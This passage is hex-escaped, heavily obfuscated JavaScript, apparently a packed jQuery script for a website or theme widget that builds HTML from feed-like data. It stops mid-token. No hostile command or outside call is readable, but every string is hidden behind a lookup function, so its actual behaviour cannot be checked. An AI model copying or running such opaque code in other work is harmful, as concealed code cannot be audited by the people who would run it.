\x35\x5C\x5C\x47\x5C\x5C\x31\x6D\x5C\x5C\x36\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x63\x5C\x27\x2B\x5C\x27\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x61\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x68\x5C\x5C\x35\x5C\x5C\x32\x36\x5C\x27\x2B\x33\x79\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x75\x5C\x5C\x30\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x36\x5C\x5C\x47\x5C\x27\x2B\x37\x75\x7D\x7D\x7D\x29\x2C\x24\x28\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x75\x5C\x5C\x32\x5C\x27\x29\x29\x5B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x61\x5C\x27\x29\x5D\x28\x43\x28\x29\x7B\x73\x20\x32\x57\x3D\x78\x2C\x33\x7A\x3D\x24\x28\x4E\x29\x3B\x24\x28\x31\x4E\x29\x5B\x5C\x27\x5C\x5C\x38\x5C\x5C\x64\x5C\x27\x5D\x28\x32\x57\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x75\x5C\x5C\x75\x5C\x27\x29\x2C\x43\x28\x29\x7B\x73\x20\x34\x32\x3D\x32\x57\x3B\x24\x28\x4E\x29\x5B\x34\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x6F\x5C\x27\x29\x5D\x28\x29\x3E\x3D\x35\x38\x3F\x33\x7A\x5B\x5C\x27\x5C\x5C\x6A\x5C\x5C\x34\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x31\x39\x5C\x5C\x64\x5C\x27\x5D\x28\x32\x62\x29\x3A\x33\x7A\x5B\x34\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x70\x5C\x27\x29\x5D\x28\x32\x62\x29\x7D\x29\x2C\x33\x7A\x5B\x32\x57\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x30\x5C\x27\x29\x5D\x28\x43\x28\x29\x7B\x73\x20\x32\x65\x3D\x32\x57\x3B\x45\x28\x32\x65\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x75\x5C\x5C\x6E\x5C\x27\x29\x21\x3D\x3D\x32\x65\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x75\x5C\x5C\x6B\x5C\x27\x29\x29\x7B\x73\x20\x34\x33\x3D\x7B\x7D\x3B\x34\x33\x5B\x32\x65\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x6F\x5C\x27\x29\x5D\x3D\x52\x2C\x24\x28\x32\x65\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x75\x5C\x5C\x70\x5C\x27\x29\x29\x5B\x32\x65\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x75\x5C\x5C\x6C\x5C\x27\x29\x5D\x28\x34\x33\x2C\x37\x76\x29\x7D\x48\x7B\x43\x20\x37\x77\x28\x29\x7B\x73\x20\x31\x51\x3D\x32\x65\x2C\x35\x39\x3D\x37\x78\x5B\x37\x79\x5D\x5B\x31\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x75\x5C\x5C\x71\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x31\x4D\x5C\x5C\x35\x5C\x27\x5D\x2C\x35\x61\x3D\x37\x7A\x28\x31\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x75\x5C\x5C\x6F\x5C\x27\x29\x29\x5B\x31\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x6C\x5C\x27\x29\x5D\x28\x35\x39\x29\x2C\x35\x62\x3D\x35\x61\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x35\x5C\x27\x5D\x28\x29\x5B\x31\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x70\x5C\x27\x29\x5D\x28\x29\x5B\x31\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x75\x5C\x5C\x6D\x5C\x27\x29\x5D\x28\x52\x2C\x35\x63\x29\x2C\x35\x64\x3D\x31\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x75\x5C\x5C\x34\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x68\x5C\x5C\x68\x5C\x27\x2B\x31\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x75\x5C\x5C\x66\x5C\x27\x29\x2B\x35\x62\x2B\x31\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x75\x5C\x5C\x61\x5C\x27\x29\x3B\x5A\x20\x35\x64\x7D\x7D\x7D\x29\x7D\x29\x2C\x24\x28\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x6F\x5C\x27\x29\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x75\x5C\x5C\x39\x5C\x27\x29\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x75\x5C\x5C\x33\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x74\x5C\x27\x5D\x28\x43\x28\x29\x7B\x73\x20\x32\x66\x3D\x78\x3B\x45\x28\x32\x66\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x75\x5C\x5C\x6A\x5C\x27\x29\x3D\x3D\x3D\x32\x66\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x30\x5C\x27\x29\x29\x7B\x43\x20\x37\x41\x28\x29\x7B\x73\x20\x31\x52\x3D\x32\x66\x3B\x37\x42\x3D\x31\x52\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x5C\x34\x5C\x27\x29\x2B\x31\x52\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x32\x5C\x27\x29\x2B\x31\x52\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x75\x5C\x27\x29\x2B\x31\x52\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x6E\x5C\x27\x29\x2B\x31\x52\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x6B\x5C\x27\x29\x2B\x31\x52\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x70\x5C\x27\x29\x2B\x31\x52\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x6C\x5C\x27\x29\x2B\x31\x52\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x71\x5C\x27\x29\x7D\x7D\x48\x7B\x73\x20\x34\x34\x3D\x24\x28\x4E\x29\x2C\x34\x35\x3D\x34\x34\x5B\x32\x66\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x34\x5C\x27\x29\x5B\x5C\x27\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x35\x5C\x5C\x65\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x74\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x6A\x5C\x27\x29\x5B\x32\x66\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x70\x5C\x27\x29\x5D\x28\x29\x2C\x35\x65\x3D\x34\x34\x2C\x35\x66\x3D\x34\x35\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x38\x5C\x5C\x31\x32\x5C\x5C\x38\x5C\x5C\x49\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x58\x5C\x5C\x34\x5C\x5C\x36\x5C\x27\x2B\x5C\x27\x5C\x5C\x33\x5C\x27\x5D\x28\x29\x2C\x35\x67\x3D\x34\x35\x5B\x32\x66\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x79\x5C\x27\x29\x2C\x35\x68\x3D\x35\x67\x5B\x52\x5D\x3B\x32\x58\x28\x35\x65\x2C\x35\x66\x2C\x34\x36\x2C\x35\x68\x29\x7D\x7D\x29\x2C\x24\x28\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x6F\x5C\x27\x29\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x6D\x5C\x27\x29\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x34\x5C\x27\x29\x29\x5B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x61\x5C\x27\x29\x5D\x28\x43\x28\x29\x7B\x73\x20\x32\x30\x3D\x78\x3B\x45\x28\x32\x30\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x66\x5C\x27\x29\x21\x3D\x3D\x32\x30\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x61\x5C\x27\x29\x29\x7B\x73\x20\x34\x37\x3D\x24\x28\x4E\x29\x2C\x34\x38\x3D\x34\x37\x5B\x32\x30\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x29\x5B\x32\x30\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x70\x5C\x27\x29\x5D\x28\x29\x2C\x35\x69\x3D\x34\x38\x5B\x32\x30\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x6C\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x33\x5C\x27\x5D\x28\x29\x2C\x35\x6A\x3D\x34\x38\x5B\x32\x30\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x79\x5C\x27\x29\x2C\x35\x6B\x3D\x35\x6A\x5B\x52\x5D\x3B\x32\x58\x28\x34\x37\x2C\x35\x69\x2C\x34\x39\x2C\x35\x6B\x29\x7D\x48\x7B\x43\x20\x37\x43\x28\x29\x7B\x73\x20\x32\x67\x3D\x32\x30\x2C\x35\x6C\x3D\x37\x44\x5B\x5C\x27\x5C\x5C\x33\x5C\x5C\x31\x61\x5C\x27\x5D\x28\x37\x45\x2B\x31\x4F\x29\x2C\x35\x6D\x3D\x35\x6C\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x35\x5C\x27\x5D\x28\x29\x3B\x45\x28\x35\x6D\x5B\x32\x67\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x52\x29\x3D\x3D\x3D\x5C\x27\x5C\x5C\x31\x6C\x5C\x27\x29\x7B\x73\x20\x35\x6E\x3D\x37\x46\x5B\x32\x67\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x30\x5C\x27\x29\x5D\x28\x29\x3B\x35\x6E\x5B\x32\x67\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x32\x67\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x5C\x34\x5C\x27\x29\x2B\x32\x67\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x75\x5C\x27\x29\x2B\x32\x67\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x6E\x5C\x27\x29\x29\x7D\x7D\x7D\x7D\x29\x2C\x24\x28\x5C\x27\x5C\x5C\x41\x5C\x5C\x61\x5C\x5C\x38\x5C\x5C\x67\x5C\x5C\x67\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x63\x5C\x5C\x49\x5C\x5C\x37\x5C\x27\x2B\x5C\x27\x5C\x5C\x39\x5C\x5C\x42\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x49\x5C\x5C\x37\x5C\x5C\x39\x5C\x5C\x42\x5C\x27\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x39\x5C\x27\x29\x29\x5B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x61\x5C\x27\x29\x5D\x28\x43\x28\x29\x7B\x73\x20\x34\x61\x3D\x78\x2C\x34\x62\x3D\x24\x28\x4E\x29\x2C\x34\x63\x3D\x34\x62\x5B\x34\x61\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x29\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x67\x5C\x27\x5D\x28\x29\x2C\x35\x6F\x3D\x34\x63\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x38\x5C\x5C\x31\x32\x5C\x5C\x38\x5C\x5C\x49\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x58\x5C\x5C\x34\x5C\x5C\x36\x5C\x27\x2B\x5C\x27\x5C\x5C\x33\x5C\x27\x5D\x28\x29\x2C\x34\x64\x3D\x34\x63\x5B\x34\x61\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x79\x5C\x27\x29\x2C\x35\x70\x3D\x34\x64\x5B\x52\x5D\x2C\x35\x71\x3D\x34\x64\x5B\x31\x4F\x5D\x3B\x32\x58\x28\x34\x62\x2C\x35\x6F\x2C\x35\x70\x2C\x35\x71\x29\x7D\x29\x2C\x24\x28\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x33\x5C\x27\x29\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x6A\x5C\x27\x29\x29\x5B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x61\x5C\x27\x29\x5D\x28\x43\x28\x29\x7B\x73\x20\x32\x47\x3D\x78\x2C\x34\x65\x3D\x24\x28\x4E\x29\x2C\x35\x72\x3D\x34\x65\x5B\x32\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x32\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x30\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x34\x5C\x5C\x42\x5C\x27\x29\x5B\x32\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x71\x5C\x27\x29\x5D\x28\x32\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x32\x5C\x27\x29\x29\x3B\x32\x58\x28\x34\x65\x2C\x32\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x75\x5C\x27\x29\x2C\x34\x39\x2C\x35\x72\x29\x7D\x29\x3B\x43\x20\x35\x73\x28\x33\x41\x2C\x33\x42\x29\x7B\x73\x20\x32\x68\x3D\x78\x3B\x33\x6D\x28\x73\x20\x32\x59\x3D\x52\x3B\x32\x59\x3C\x33\x41\x5B\x33\x42\x5D\x5B\x32\x68\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x6E\x5C\x27\x29\x5D\x5B\x32\x68\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x61\x5C\x27\x29\x5D\x3B\x32\x59\x2B\x2B\x29\x45\x28\x33\x41\x5B\x33\x42\x5D\x5B\x32\x68\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x6E\x5C\x27\x29\x5D\x5B\x32\x59\x5D\x5B\x5C\x27\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x62\x5C\x27\x5D\x3D\x3D\x32\x68\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x6B\x5C\x27\x29\x29\x7B\x73\x20\x35\x74\x3D\x33\x41\x5B\x33\x42\x5D\x5B\x32\x68\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x6E\x5C\x27\x29\x5D\x5B\x32\x59\x5D\x5B\x32\x68\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x6B\x5C\x27\x29\x5D\x3B\x37\x47\x7D\x5A\x20\x35\x74\x7D\x43\x20\x35\x75\x28\x35\x76\x2C\x35\x77\x2C\x35\x78\x29\x7B\x73\x20\x32\x5A\x3D\x78\x3B\x45\x28\x32\x5A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x70\x5C\x27\x29\x3D\x3D\x3D\x5C\x27\x5C\x5C\x49\x5C\x5C\x31\x30\x5C\x5C\x66\x5C\x5C\x31\x59\x5C\x5C\x33\x5C\x27\x29\x7B\x73\x20\x35\x79\x3D\x35\x76\x5B\x35\x77\x5D\x5B\x32\x5A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x6C\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x31\x4D\x5C\x5C\x35\x5C\x27\x5D\x2C\x35\x7A\x3D\x32\x5A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x71\x5C\x27\x29\x2B\x35\x78\x2B\x5C\x27\x5C\x5C\x77\x5C\x5C\x7A\x5C\x27\x2B\x35\x79\x2B\x5C\x27\x5C\x5C\x44\x5C\x5C\x79\x5C\x5C\x34\x5C\x5C\x7A\x5C\x27\x3B\x5A\x20\x35\x7A\x7D\x48\x7B\x43\x20\x37\x48\x28\x29\x7B\x73\x20\x33\x30\x3D\x32\x5A\x2C\x34\x66\x3D\x37\x49\x28\x4E\x29\x2C\x34\x67\x3D\x34\x66\x5B\x33\x30\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x29\x5B\x33\x30\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x70\x5C\x27\x29\x5D\x28\x29\x2C\x35\x41\x3D\x34\x67\x5B\x33\x30\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x6C\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x33\x5C\x27\x5D\x28\x29\x2C\x35\x42\x3D\x34\x67\x5B\x33\x30\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x79\x5C\x27\x29\x2C\x35\x43\x3D\x35\x42\x5B\x52\x5D\x3B\x37\x4A\x28\x34\x66\x2C\x35\x41\x2C\x34\x39\x2C\x35\x43\x29\x7D\x7D\x7D\x43\x20\x35\x44\x28\x35\x45\x2C\x35\x46\x29\x7B\x73\x20\x33\x31\x3D\x78\x2C\x35\x47\x3D\x35\x45\x5B\x35\x46\x5D\x5B\x5C\x27\x5C\x5C\x34\x5C\x5C\x76\x5C\x5C\x35\x5C\x5C\x74\x5C\x5C\x38\x5C\x5C\x65\x5C\x27\x5D\x5B\x52\x5D\x5B\x5C\x27\x5C\x5C\x64\x5C\x5C\x34\x5C\x5C\x67\x5C\x5C\x33\x5C\x27\x5D\x5B\x5C\x27\x5C\x5C\x31\x4D\x5C\x5C\x35\x5C\x27\x5D\x2C\x35\x48\x3D\x33\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x6F\x5C\x27\x29\x2B\x33\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x6D\x5C\x27\x29\x2B\x33\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x34\x5C\x27\x29\x2B\x35\x47\x2B\x33\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x66\x5C\x27\x29\x3B\x5A\x20\x35\x48\x7D\x43\x20\x35\x49\x28\x35\x4A\x2C\x35\x4B\x29\x7B\x73\x20\x31\x7A\x3D\x78\x3B\x45\x28\x5C\x27\x5C\x5C\x37\x5C\x5C\x31\x32\x5C\x5C\x42\x5C\x5C\x31\x39\x5C\x5C\x31\x69\x5C\x27\x3D\x3D\x3D\x31\x7A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x61\x5C\x27\x29\x29\x7B\x43\x20\x37\x4B\x28\x29\x7B\x73\x20\x31\x45\x3D\x31\x7A\x3B\x37\x4C\x2B\x3D\x5C\x27\x5C\x5C\x44\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x47\x5C\x27\x2B\x5C\x27\x5C\x5C\x77\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x67\x5C\x5C\x63\x5C\x27\x2B\x37\x4D\x2B\x28\x5C\x27\x5C\x5C\x77\x5C\x5C\x7A\x5C\x5C\x44\x5C\x5C\x34\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x27\x2B\x31\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x39\x5C\x27\x29\x2B\x31\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x33\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x47\x5C\x5C\x77\x5C\x27\x29\x2B\x37\x4E\x2B\x5C\x27\x5C\x5C\x77\x5C\x5C\x7A\x5C\x27\x2B\x37\x4F\x2B\x28\x31\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x6A\x5C\x27\x29\x2B\x31\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x30\x5C\x27\x29\x2B\x31\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x32\x5C\x27\x29\x29\x2B\x37\x50\x2B\x28\x31\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x75\x5C\x27\x29\x2B\x31\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x61\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x67\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x77\x5C\x5C\x7A\x5C\x27\x29\x2B\x37\x51\x2B\x28\x31\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x6E\x5C\x27\x29\x2B\x31\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x6B\x5C\x27\x29\x29\x7D\x7D\x48\x7B\x73\x20\x33\x43\x3D\x35\x4A\x5B\x35\x4B\x5D\x5B\x31\x7A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x70\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x31\x4D\x5C\x5C\x35\x5C\x27\x5D\x2C\x35\x4C\x3D\x33\x43\x5B\x31\x7A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x6C\x5C\x27\x29\x5D\x28\x52\x2C\x35\x4D\x29\x2C\x35\x4E\x3D\x33\x43\x5B\x31\x7A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x6C\x5C\x27\x29\x5D\x28\x34\x36\x2C\x35\x4F\x29\x2C\x35\x50\x3D\x33\x43\x5B\x31\x7A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x6C\x5C\x27\x29\x5D\x28\x35\x51\x2C\x33\x44\x29\x2C\x35\x52\x3D\x37\x52\x5B\x37\x53\x28\x35\x4E\x2C\x33\x44\x29\x2D\x31\x4F\x5D\x2B\x5C\x27\x5C\x5C\x69\x5C\x27\x2B\x35\x50\x2B\x5C\x27\x5C\x5C\x31\x6A\x5C\x5C\x69\x5C\x27\x2B\x35\x4C\x2C\x35\x53\x3D\x31\x7A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x6F\x5C\x27\x29\x2B\x31\x7A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x71\x5C\x27\x29\x2B\x31\x7A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x6F\x5C\x27\x29\x2B\x35\x52\x2B\x31\x7A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x6D\x5C\x27\x29\x3B\x5A\x20\x35\x53\x7D\x7D\x43\x20\x35\x54\x28\x33\x32\x2C\x33\x33\x29\x7B\x73\x20\x55\x3D\x78\x2C\x35\x55\x3D\x33\x32\x5B\x33\x33\x5D\x5B\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x6C\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x31\x4D\x5C\x5C\x35\x5C\x27\x5D\x2C\x34\x68\x3D\x33\x32\x5B\x33\x33\x5D\x5B\x5C\x27\x5C\x5C\x61\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x35\x5C\x27\x5D\